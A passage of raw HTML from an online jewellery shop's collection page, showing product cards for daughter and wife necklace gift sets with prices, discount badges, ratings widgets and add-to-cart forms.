          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7715226091689" data-rating="5.0" data-raters="80"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$49.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$49.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$89.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid7715226091689" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="42962190565545"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid7715226091689-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid7715226091689-submit title-template--18735889154217__main-collection-product-grid-7715226091689"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7715226091689" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-7715226091689"
              class="badge badge--bottom-left color-accent-2"
            >
              44%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER-LUXE-CROWN-D1-MOCKUP-NEW.jpg?v=1678443746&width=165 165w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER-LUXE-CROWN-D1-MOCKUP-NEW.jpg?v=1678443746&width=360 360w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER-LUXE-CROWN-D1-MOCKUP-NEW.jpg?v=1678443746&width=533 533w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER-LUXE-CROWN-D1-MOCKUP-NEW.jpg?v=1678443746&width=720 720w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER-LUXE-CROWN-D1-MOCKUP-NEW.jpg?v=1678443746&width=940 940w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER-LUXE-CROWN-D1-MOCKUP-NEW.jpg?v=1678443746&width=1066 1066w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER-LUXE-CROWN-D1-MOCKUP-NEW.jpg?v=1678443746 1200w
                "
                src="//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER-LUXE-CROWN-D1-MOCKUP-NEW.jpg?v=1678443746&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="To My Beautiful Daughter, I Closed My Eyes - Luxe Crown Necklace Gift Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/170__luxe_crown_e5512a78-7030-469a-9b3f-dcf3a176cabd.jpg?v=1678443746&width=165 165w,//aphrodites.com/cdn/shop/products/170__luxe_crown_e5512a78-7030-469a-9b3f-dcf3a176cabd.jpg?v=1678443746&width=360 360w,//aphrodites.com/cdn/shop/products/170__luxe_crown_e5512a78-7030-469a-9b3f-dcf3a176cabd.jpg?v=1678443746&width=533 533w,//aphrodites.com/cdn/shop/products/170__luxe_crown_e5512a78-7030-469a-9b3f-dcf3a176cabd.jpg?v=1678443746&width=720 720w,//aphrodites.com/cdn/shop/products/170__luxe_crown_e5512a78-7030-469a-9b3f-dcf3a176cabd.jpg?v=1678443746&width=940 940w,//aphrodites.com/cdn/shop/products/170__luxe_crown_e5512a78-7030-469a-9b3f-dcf3a176cabd.jpg?v=1678443746&width=1066 1066w,//aphrodites.com/cdn/shop/products/170__luxe_crown_e5512a78-7030-469a-9b3f-dcf3a176cabd.jpg?v=1678443746 1200w
                  "
                  src="//aphrodites.com/cdn/shop/products/170__luxe_crown_e5512a78-7030-469a-9b3f-dcf3a176cabd.jpg?v=1678443746&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/to-my-beautiful-daughter-i-closed-my-eyes-luxe-crown-necklace-gift-set"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7715154886825"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7715154886825 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7715154886825"
              >
                To My Beautiful Daughter, I Closed My Eyes - Luxe Crown Necklace Gift Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7715154886825"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 44%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-7715154886825"
            
          >
            <a
              href="/products/to-my-beautiful-daughter-i-closed-my-eyes-luxe-crown-necklace-gift-set"
              id="CardLink-template--18735889154217__main-collection-product-grid-7715154886825"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-7715154886825 Badge-template--18735889154217__main-collection-product-grid-7715154886825"
            >
              To My Beautiful Daughter, I Closed My Eyes - Luxe Crown Necklace Gift Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7715154886825" data-rating="4.9" data-raters="260"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$49.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$49.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$89.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid7715154886825" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="42961707761833"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid7715154886825-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid7715154886825-submit title-template--18735889154217__main-collection-product-grid-7715154886825"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7715154886825" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-7715154886825"
              class="badge badge--bottom-left color-accent-2"
            >
              44%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER-LUXE-HEART-D1-MOCKUP-NEW.jpg?v=1678441487&width=165 165w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER-LUXE-HEART-D1-MOCKUP-NEW.jpg?v=1678441487&width=360 360w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER-LUXE-HEART-D1-MOCKUP-NEW.jpg?v=1678441487&width=533 533w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER-LUXE-HEART-D1-MOCKUP-NEW.jpg?v=1678441487&width=720 720w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER-LUXE-HEART-D1-MOCKUP-NEW.jpg?v=1678441487&width=940 940w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER-LUXE-HEART-D1-MOCKUP-NEW.jpg?v=1678441487&width=1066 1066w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER-LUXE-HEART-D1-MOCKUP-NEW.jpg?v=1678441487 1200w
                "
                src="//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER-LUXE-HEART-D1-MOCKUP-NEW.jpg?v=1678441487&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="To My Beautiful Daughter, I Closed My Eyes - Luxe Heart Necklace Gift Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_5ab7efee-42cb-4433-852f-0e0ca263028c.jpg?v=1678441487&width=165 165w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_5ab7efee-42cb-4433-852f-0e0ca263028c.jpg?v=1678441487&width=360 360w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_5ab7efee-42cb-4433-852f-0e0ca263028c.jpg?v=1678441487&width=533 533w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_5ab7efee-42cb-4433-852f-0e0ca263028c.jpg?v=1678441487&width=720 720w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_5ab7efee-42cb-4433-852f-0e0ca263028c.jpg?v=1678441487&width=940 940w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_5ab7efee-42cb-4433-852f-0e0ca263028c.jpg?v=1678441487&width=1066 1066w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_5ab7efee-42cb-4433-852f-0e0ca263028c.jpg?v=1678441487 1200w
                  "
                  src="//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_5ab7efee-42cb-4433-852f-0e0ca263028c.jpg?v=1678441487&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/to-my-beautiful-daughter-i-closed-my-eyes-luxe-heart-necklace-gift-set"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7715150790825"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7715150790825 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7715150790825"
              >
                To My Beautiful Daughter, I Closed My Eyes - Luxe Heart Necklace Gift Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7715150790825"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 44%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-7715150790825"
            
          >
            <a
              href="/products/to-my-beautiful-daughter-i-closed-my-eyes-luxe-heart-necklace-gift-set"
              id="CardLink-template--18735889154217__main-collection-product-grid-7715150790825"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-7715150790825 Badge-template--18735889154217__main-collection-product-grid-7715150790825"
            >
              To My Beautiful Daughter, I Closed My Eyes - Luxe Heart Necklace Gift Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7715150790825" data-rating="4.9" data-raters="260"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$49.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$49.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$89.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid7715150790825" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="42961686921385"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid7715150790825-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid7715150790825-submit title-template--18735889154217__main-collection-product-grid-7715150790825"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7715150790825" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-7715150790825"
              class="badge badge--bottom-left color-accent-2"
            >
              44%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/1200-TM-WIFE-V2-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678456338&width=165 165w,//aphrodites.com/cdn/shop/products/1200-TM-WIFE-V2-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678456338&width=360 360w,//aphrodites.com/cdn/shop/products/1200-TM-WIFE-V2-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678456338&width=533 533w,//aphrodites.com/cdn/shop/products/1200-TM-WIFE-V2-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678456338&width=720 720w,//aphrodites.com/cdn/shop/products/1200-TM-WIFE-V2-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678456338&width=940 940w,//aphrodites.com/cdn/shop/products/1200-TM-WIFE-V2-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678456338&width=1066 1066w,//aphrodites.com/cdn/shop/products/1200-TM-WIFE-V2-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678456338 1200w
                "
                src="//aphrodites.com/cdn/shop/products/1200-TM-WIFE-V2-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678456338&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="To My Beautiful Wife, If I Could Give You One Thing - Luxe Heart Necklace Gift Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_4af23652-07fa-45b8-bbba-ebf85471766d.jpg?v=1678456338&width=165 165w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_4af23652-07fa-45b8-bbba-ebf85471766d.jpg?v=1678456338&width=360 360w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_4af23652-07fa-45b8-bbba-ebf85471766d.jpg?v=1678456338&width=533 533w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_4af23652-07fa-45b8-bbba-ebf85471766d.jpg?v=1678456338&width=720 720w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_4af23652-07fa-45b8-bbba-ebf85471766d.jpg?v=1678456338&width=940 940w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_4af23652-07fa-45b8-bbba-ebf85471766d.jpg?v=1678456338&width=1066 1066w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_4af23652-07fa-45b8-bbba-ebf85471766d.jpg?v=1678456338 1200w
                  "
                  src="//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_4af23652-07fa-45b8-bbba-ebf85471766d.jpg?v=1678456338&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/to-my-beautiful-wife-if-i-could-give-you-one-thing-luxe-heart-necklace-gift-set"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7714113749161"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7714113749161 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7714113749161"
              >
                To My Beautiful Wife, If I Could Give You One Thing - Luxe Heart Necklace Gift Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7714113749161"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 44%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-7714113749161"
            
          >
            <a
              href="/products/to-my-beautiful-wife-if-i-could-give-you-one-thing-luxe-heart-necklace-gift-set"
              id="CardLink-template--18735889154217__main-collection-product-grid-7714113749161"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-7714113749161 Badge-template--18735889154217__main-collection-product-grid-7714113749161"
            >
              To My Beautiful Wife, If I Could Give You One Thing - Luxe Heart Necklace Gift Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7714113749161" data-rating="4.1" data-raters="414"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$49.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$49.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$89.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid7714113749161" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="42957195935913"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid7714113749161-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid7714113749161-submit title-template--18735889154217__main-collection-product-grid-7714113749161"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7714113749161" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-7714113749161"
              class="badge badge--bottom-left color-accent-2"
            >
              44%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER---LOVE-KNOT-D1-MOCKUP-NEW.jpg?v=1678452654&width=165 165w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER---LOVE-KNOT-D1-MOCKUP-NEW.jpg?v=1678452654&width=360 360w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER---LOVE-KNOT-D1-MOCKUP-NEW.jpg?v=1678452654&width=533 533w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER---LOVE-KNOT-D1-MOCKUP-NEW.jpg?v=1678452654&width=720 720w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER---LOVE-KNOT-D1-MOCKUP-NEW.jpg?v=1678452654&width=940 940w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER---LOVE-KNOT-D1-MOCKUP-NEW.jpg?v=1678452654&width=1066 1066w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER---LOVE-KNOT-D1-MOCKUP-NEW.jpg?v=1678452654 1200w
                "
                src="//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER---LOVE-KNOT-D1-MOCKUP-NEW.jpg?v=1678452654&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="To My Beautiful Daughter, Whenever You Feel Overwhelmed - Silver Love Knot Necklace Gift Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/1200_SILVER_LOVE_KNOT_NECKLACE_A_d9a57f10-309c-40eb-82da-d42d698b6362.jpg?v=1678467631&width=165 165w,//aphrodites.com/cdn/shop/products/1200_SILVER_LOVE_KNOT_NECKLACE_A_d9a57f10-309c-40eb-82da-d42d698b6362.jpg?v=1678467631&width=360 360w,//aphrodites.com/cdn/shop/products/1200_SILVER_LOVE_KNOT_NECKLACE_A_d9a57f10-309c-40eb-82da-d42d698b6362.jpg?v=1678467631&width=533 533w,//aphrodites.com/cdn/shop/products/1200_SILVER_LOVE_KNOT_NECKLACE_A_d9a57f10-309c-40eb-82da-d42d698b6362.jpg?v=1678467631&width=720 720w,//aphrodites.com/cdn/shop/products/1200_SILVER_LOVE_KNOT_NECKLACE_A_d9a57f10-309c-40eb-82da-d42d698b6362.jpg?v=1678467631&width=940 940w,//aphrodites.com/cdn/shop/products/1200_SILVER_LOVE_KNOT_NECKLACE_A_d9a57f10-309c-40eb-82da-d42d698b6362.jpg?v=1678467631&width=1066 1066w,//aphrodites.com/cdn/shop/products/1200_SILVER_LOVE_KNOT_NECKLACE_A_d9a57f10-309c-40eb-82da-d42d698b6362.jpg?v=1678467631 1200w
                  "
